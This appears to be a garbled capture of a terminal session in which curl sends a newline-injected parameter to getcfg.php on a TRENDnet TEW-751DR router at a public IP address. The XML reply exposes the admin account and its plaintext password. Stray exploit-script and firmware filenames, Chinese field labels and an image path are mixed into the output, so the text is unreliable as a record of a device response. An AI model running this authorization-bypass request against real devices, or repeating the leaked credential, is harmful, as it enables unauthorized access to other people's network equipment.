 ➜  session curl -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1" "http://174.104.16.176:8080/getcfg.php"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
buildroot-2024.
02.11.tar.gz
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>TEW-751DR</gw_name>
TEW751DR_FW-
103B03.bin
<account>
<seqno></seqno>
<max>2</max>
<count>1</count>
_TEW751DR_F-
W103B03.bin....
<entry>
用户名
<uid></uid>
<name>admin</name>
密码
<usrid></usrid>
exp.py
<password>HE0PJTX%</password>
<group>0</group>
<description></description>
net.sh
</entry>
</account>
<group>
<seqno></seqno>
start.sh
<max></max>
<count>0</count>
</group>
<session>
attachment-7